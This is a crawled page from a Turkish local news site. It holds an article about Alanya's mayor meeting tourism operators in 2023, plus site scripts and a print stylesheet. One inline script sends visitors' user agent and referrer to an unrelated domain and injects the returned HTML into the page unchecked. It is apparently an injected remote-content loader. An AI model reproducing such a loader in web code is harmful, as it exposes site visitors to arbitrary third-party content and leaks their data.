    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/genel\/baskan-yucel-turizmcilerle-bulustu-h82563.html"
    },
    "headline": "Ba\u015fkan Y\u00fccel turizmcilerle bulu\u015ftu",
    "name": "Ba\u015fkan Y\u00fccel turizmcilerle bulu\u015ftu",
    "articleBody": "Alanya Belediye Ba\u015fkan\u0131 Adem Murat Y\u00fccel\u2019in ev sahipli\u011finde 2023 Y\u0131l\u0131 Turizm \u0130sti\u015fare Toplant\u0131s\u0131 ger\u00e7ekle\u015ftirildi. Toplant\u0131da konu\u015fan Ba\u015fkan Y\u00fccel, \u201cBu sezon beklentilerimiz y\u00fcksek. 2019\u2019daki say\u0131lar\u0131n bile \u00fczerine \u00e7\u0131kaca\u011f\u0131m\u0131z\u0131 d\u00fc\u015f\u00fcn\u00fcyoruz.\u201d dedi.\r\n\r\n\r\n\r\n\r\n\r\n\r\nAlanya Belediye Ba\u015fkan\u0131 Adem Murat Y\u00fccel\u2019in ev sahipli\u011finde yap\u0131lan 2023 Y\u0131l\u0131 Turizm \u0130sti\u015fare Toplant\u0131s\u0131na Alanya Kaymakam\u0131 Fatih \u00dcrkmezer, \u0130l\u00e7e Jandarma Komutan Engin Burak Mindivanl\u0131, \u0130l\u00e7e Emniyet M\u00fcd\u00fcr\u00fc Murat Kenan Patat, Alanya Turistik \u0130\u015fletmeciler Derne\u011fi Ba\u015fkan\u0131 Burhan Sili, Alanya Ticaret ve Sanayi Odas\u0131 Ba\u015fkan\u0131 Eray Erdem, Alanya-GZP Havaliman\u0131 Koordinat\u00f6r\u00fc \u00d6mer S\u00f6zener, Alanya M\u00fcze M\u00fcd\u00fcr\u00fc Seher T\u00fcrkmen, Alanya Tan\u0131t\u0131m Vakf\u0131 Ba\u015fkan Yard\u0131mc\u0131s\u0131 Mehmet Dahao\u011flu, Alanya Belediyesi Meclis \u00dcyeleri, Alanya Belediyesi birim m\u00fcd\u00fcrleri, turizm oda dernek ve sivil toplum kurulu\u015flar\u0131n\u0131n temsilcileri ile acenteciler, otelciler ve tur operat\u00f6r\u00fc i\u015fletmecileri kat\u0131ld\u0131.\r\n\r\nBA\u015eKAN Y\u00dcCEL; \u201cDEMEK K\u0130 ALANYA\u2019DA G\u00dcZEL \u015eEYLER OLUYOR\u201d\r\n\r\nToplant\u0131da Alanya Tan\u0131t\u0131m Vakf\u0131 taraf\u0131ndan haz\u0131rlat\u0131lan Alanya tan\u0131t\u0131m videolar\u0131 turizmcilere izletildi. Ard\u0131ndan ALT\u0130D Ba\u015fkan\u0131 Burhan Sili bir konu\u015fma yaparak 2023 turizm sezonundan beklentileri aktard\u0131 ve b\u00f6yle bir toplant\u0131y\u0131 organize eden Alanya Belediye Ba\u015fkan\u0131 Adem Murat Y\u00fccel\u2019e te\u015fekk\u00fcr etti. Ba\u015fkan Y\u00fccel de turizmcilere seslenerek bir konu\u015fma yapt\u0131. Ba\u015fkan Y\u00fccel, pandemi d\u00f6neminde d\u00fc\u015f\u00fc\u015fte olan turizmin b\u00fcy\u00fck bir ivme yakalad\u0131\u011f\u0131n\u0131 ve bu y\u0131l 2019 rakamlar\u0131na ula\u015fmak hedefinde olduklar\u0131n\u0131 belirtti. Ba\u015fkan Y\u00fccel, \u201cTurizmin art\u0131\u015f g\u00f6stermesi bize g\u00f6steriyor ki Alanya\u2019da g\u00fczel \u015feyler oluyor. Alanya her zaman refah seviyesi en y\u00fcksek kentlerden birisi oluyor. Alanya\u2019n\u0131n bu g\u00fcnlere gelmesinde herkesin eme\u011fi var ama tabi ki turizmcilerin emekleri de bir ba\u015fka. Hepimiz elimizden geleni yap\u0131yoruz. Alanya\u2019n\u0131n bir marka de\u011feri varsa o da turizmle ba\u015flad\u0131. Toplant\u0131m\u0131z\u0131 ge\u00e7en y\u0131llarda y\u0131lsonunda yap\u0131yorduk ama bu y\u0131l, sezonun ba\u015flamas\u0131 ile yapal\u0131m demi\u015ftik. Deprem nedeniyle biraz gecikti ama toplant\u0131m\u0131z bug\u00fcne nasip oldu. Gerek kamu kurum ve kurulu\u015flar\u0131m\u0131z ba\u015fta Kaymakam\u0131m\u0131z olmak \u00fczere t\u00fcm y\u00f6neticilerimiz bu \u015fehrin huzuru i\u00e7in elimizden geleni yap\u0131yoruz. Eksiklerimiz, bizim g\u00f6remediklerimiz vard\u0131r. Sizler de birer turizm el\u00e7ilerisiniz ve bazen bizim g\u00f6rmediklerimizi g\u00f6r\u00fcyorsunuzdur. Sizler hem ekme\u011finizi kazan\u0131yor hem de bu \u015fehre bu \u00fclkeye bir katma de\u011fer kazand\u0131r\u0131yorsunuz. Bizim g\u00f6rmediklerimizi sizlerden dinlemek isteriz. Bizim bu toplant\u0131yla esas amac\u0131m\u0131z bunlar\u0131 bize iletebilirsiniz bizlerde yapabildiklerimizi, \u00e7\u00f6zebildiklerimiz \u00e7\u00f6zmek, \u00e7\u00f6zemediklerimizi ise devlet b\u00fcy\u00fcklerimize ileterek \u00e7\u00f6zmeye \u00e7al\u0131\u015fmakt\u0131r.\u201d dedi.\r\n\r\n\u00dcRKMEZER; \u201cALANYA G\u00dcVENL\u0130 B\u0130R KENT OLDU\u201d\r\n\r\nKaymakam \u00dcrkmezer turizmcilere y\u00f6nelik konu\u015fmas\u0131nda, \u201cD\u00fcnyada son 3 y\u0131lda ya\u015fanan geli\u015fmelerden sonra 2019 y\u0131l\u0131nda yakalam\u0131\u015f oldu\u011fumuz turist say\u0131s\u0131na ula\u015fmak i\u00e7in \u00e7al\u0131\u015f\u0131yoruz. Bu say\u0131lara ula\u015fmak i\u00e7in kurumlar\u0131n, kurulu\u015flar\u0131n, turizmle i\u015ftigal eden odalar\u0131n, STK\u2019lar\u0131n ve vatanda\u015flar\u0131n hepsinin birlikte hareket etmesi son derece \u00f6nemli. Bu toplant\u0131da ba\u015fta sizlerin ve Alanya\u2019daki herkesin birlik beraberlik, dayan\u0131\u015fma ve birbirinin dedi\u011fine \u00f6nem verme ve sorunlar\u0131 birlikte \u00e7\u00f6zerek hareket etme yakla\u015f\u0131m\u0131n\u0131n bir yans\u0131mas\u0131. Bizim tabi ki olmazsa olmaz\u0131m\u0131z g\u00fcvenli\u011fi sa\u011flamak. Hem yerel halk\u0131n hem de buradaki b\u00fct\u00fcn turistlerin g\u00fcvenli\u011fini sa\u011flamak bizim \u00f6nceli\u011fimiz. Belediye Ba\u015fkan\u0131m\u0131z\u0131n da dedi\u011fi gibi Alanya\u2019daki yapt\u0131\u011f\u0131m\u0131z \u00e7al\u0131\u015fmalarla Alanya g\u00fcvenli bir kent oldu. Elbette bu kadar n\u00fcfusun fazla oldu\u011fu yerlerde sorunlar olacakt\u0131r. Bizler bu g\u00fcvenli\u011fi artt\u0131rmak i\u00e7in \u00e7al\u0131\u015fmalar\u0131m\u0131z\u0131 elbette s\u00fcrd\u00fcr\u00fcyoruz. Alanya\u2019m\u0131z\u0131n huzuru i\u00e7in emek sarf eden herkese te\u015fekk\u00fcr ediyorum.\u201d dedi.\r\n\r\nBA\u015eKAN Y\u00dcCEL; \u201cYABANCI KAYNAKLAR ALANYA\u2019YI HUZURLU, G\u00dcVENL\u0130 B\u0130R KENT OLARAK G\u00d6R\u00dcYOR\u201d\r\n\r\nALTSO Ba\u015fkan\u0131 Eray Erdem ve ALT\u0130D Ba\u015fkan\u0131 Burhan Sili\u2019nin de konu\u015fmalar\u0131n\u0131n ard\u0131ndan soru cevap k\u0131sm\u0131na ge\u00e7ildi. Ba\u015fkan Y\u00fccel turizmcilerin sorular\u0131n\u0131 yan\u0131tlayarak notlar ald\u0131. Ba\u015fkan Y\u00fccel, \u201cEskiden Alanya\u2019y\u0131 bir tar\u0131m \u015fehri ve turizm \u015fehri olarak de\u011ferlendiriyorduk ama \u015fimdi bir \u00fcniversiteler \u015fehri de olduk. Yabanc\u0131 kaynaklar Alanya\u2019y\u0131 huzurlu, g\u00fcvenli bir kent olarak g\u00f6r\u00fcyor ve Alanya\u2019ya b\u00fcy\u00fck bir ra\u011fbet oluyor. Biz de bu do\u011frultuda Alanya\u2019da g\u00fczel \u015feyler yapmaya \u00e7al\u0131\u015f\u0131yoruz. Bizden ba\u015fka 18 tane il\u00e7e belediyesi var. Antalya\u2019da 18 il\u00e7e belediyesinin toplam yapt\u0131\u011f\u0131 yat\u0131r\u0131m kadar sadece Alanya\u2019ya yat\u0131r\u0131m\u0131m\u0131z var. B\u00fcy\u00fcyen Alanya\u2019n\u0131n alt ve \u00fcst yap\u0131s\u0131n\u0131 yaparken baz\u0131 olumsuzluklar, \u015fikayetler olacakt\u0131r ama bu i\u015fler bitti\u011finde hem vatanda\u015flar\u0131m\u0131z, hem turizmcilerimiz hem de devletimiz \u00e7ok g\u00fczel kazan\u0131mlar elde edecektir. Son d\u00f6nemde pandemi ve ard\u0131ndan ya\u015fad\u0131\u011f\u0131m\u0131z deprem felaketi gibi konular elbette olumsuz yans\u0131yor. Ancak bu y\u0131l g\u00fczel bir sezon olaca\u011f\u0131na inan\u0131yorum.\u201d dedi.",
    "description": "",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2023\/05\/baskan_yucel_turizmcilerle_bulustu_h82563_ffda4.jpeg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2023-05-05T14:32:51+03:00",
    "dateModified": "2023-05-05T14:32:51+03:00",
    "genre": "news",
    "wordCount": 1429,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=39728309"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=1819411013"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=1812823723"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=1151570189"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=604528935"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=1565342575"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=1401563293"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=406134793"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=223382410"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=473170649"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=829925151"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=1892171256"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('82563', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='82563']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1L5v4fkMIiPHSovhAcuOZw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769013296875');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=1903852660
body_size: 302
content:
@media print {
  * {
    font-family: Tahoma, Arial;
    border: 0;
    padding: none;
    background: none !important;
    box-shadow: none !important;
  }
  a[href]:after {
    content: none;
  }
  body {
    padding: 30px 50px;
    margin: 0!important;
  }
.panel.panel-page>.panel-heading .panel-title {
  border-left: 0;
}
.col-sm-8.panel-body {
  width: 100%;
}
  .ea-open,
  .tb-block,
  #yorumlar,
  #sticky-sidebar,
  #navbar-footer,
  .page-load-status,
  #etiketler,
  #header-menu,
  #header-category,
  #navbar-footer,
  #navbar-footer *,
  .share-desktop,
  footer {
    display: none !important;
    visibility: hidden;
    opacity: 0;
  }

  .inf_append {
    display: none;
  }
  #printlogo {
    display: block!important;
    text-align: center;
  }
  #printlogo img{
    width: 190px;
    display: inline-block;
  }
  .inf_append.current_news {
    display: block;
    width: 100%
  }
  .inf_append.current_news .text{
    font-size: 17px;
  }
  img {
    display: block;
    width: 100%;
    margin-bottom: 10px;
  }
}
